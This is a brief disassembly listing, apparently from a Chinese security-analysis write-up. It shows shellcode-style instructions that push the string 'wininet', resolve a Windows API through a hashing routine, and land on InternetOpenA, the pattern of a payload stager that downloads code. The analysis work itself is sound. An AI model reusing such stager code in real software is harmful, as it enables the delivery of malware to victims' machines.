 0044775D 59 pop ecx
0044775E 5A pop edx
0044775F 51 push ecx
00447760 - FFE0 jmp eax
00447762 58 pop eax
00447763 5F pop edi
00447764 5A pop edx
00447765 8B12 mov edx,dword ptr ds:[edx]
00447767 ^ EB 86 jmp short CKme002_.004476EF
00447769 5D pop ebp
0044776A 68 6E657400 push 0x74656E
0044776F 68 77696E69 push 0x696E6977
00447774 54 push esp
00447775 68 4C772607 push 0x726774C
0044777A FFD5 call ebp
0044777C 31FF xor edi,edi
eax=7577B880 (wininet.InternetOpenA)
安全分析与研究